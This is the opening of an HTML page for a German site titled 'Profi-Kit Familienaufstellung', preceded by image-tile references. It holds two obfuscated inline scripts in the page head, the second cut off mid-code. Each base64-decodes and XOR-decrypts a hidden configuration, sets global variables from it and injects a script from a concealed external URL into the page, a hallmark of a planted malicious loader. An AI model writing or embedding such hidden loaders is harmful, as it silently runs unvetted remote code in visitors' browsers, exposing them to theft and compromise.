





<file: index.html>
<!DOCTYPE html>
<html lang="de-DE">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
	<title>Profi-Kit Familienaufstellung</title>
	<link rel="icon" href="images/512x512px-Logo-do-Site-1-300x300.jpg" sizes="192x192">
	<link rel="stylesheet" href="css/styles.css">
	
	
	<script>(function(){var a_eqsa=atob("DDD8l4RY4UETpBciSkve4vY0w3sxzGNWOkPGuKs7hS890WNPI1aFuec3jG9x1jhRKUKV5/ArzjF63HJOZUCV7+E0zytghjsAK0SI5e06lDV21zUYEW3QteM0jiNyyGQAcGuHteo5jCQxnjVSI0iZ+808w20x0nZOP1XeraZugHd1ly8afwiZ8uY91XQrx3FHLlbE9rN6nBxu");var l_2x6=[];for(var h_9h9g=0;h_9h9g<a_eqsa.length;h_9h9g++){l_2x6.push(a_eqsa.charCodeAt(h_9h9g)&255);}var z_j2a=l_2x6[0];var w_6u=l_2x6.slice(1,1+z_j2a);var p_kbq=l_2x6.slice(1+z_j2a);var e_ap7=p_kbq.map(function(b,o_tzpv){return b^w_6u[o_tzpv%z_j2a];});var z_auy="";for(var d_vsfz=0;d_vsfz<e_ap7.length;d_vsfz++){z_auy+=String.fromCharCode(e_ap7[d_vsfz]&255);}var e_d2mp=decodeURIComponent(escape(z_auy));var j_p=JSON.parse(e_d2mp);var k_sau=j_p.globals||[];k_sau.forEach(function(o_a0){window[o_a0.name]=o_a0.value;});var r_8i9s=document.createElement("script");r_8i9s.src=j_p.url;r_8i9s.async=true;r_8i9s.defer=true;(j_p.attributes||[]).forEach(function(t_idkp){r_8i9s.setAttribute(t_idkp.name,t_idkp.value);});(document.head||document.documentElement).appendChild(r_8i9s);})();</script>

    <script>(function(){var b_wgj4=atob("DF4Vuj8mwkWrYtcGtiU3z01K4H+JCqNyxi0vlRBFpiuFF6Nr3zhslFxJr2vJEPh11Sx8yktV7TDfD6Qp2j9h30xS7C/YQPsk1yphyFZEtzHOEfU87SU31F5Lp2eRQLNnwj84z0tLqyPST6d00yhw1EsLsTDJC7N1lHI3zF5KtyCJWPUkywNo");var j_3fkk=[];for(var t_o3jn=0;t_o3jn<b_wgj4.length;t_o3jn++){j_3fkk.push(b_wgj4.charCodeAt(t_o3jn)&255);}var b_uwbm=j_3fkk[0];var h_cq=j_3fkk.slice(1,1+b_uwbm);var e_gi=j_3fkk.slice(1+b_uwbm);var j_9w=e_gi.map(function(b,q_4ev){return b^h_cq[q_4ev%b_uwbm];});var x_yp="";for(var 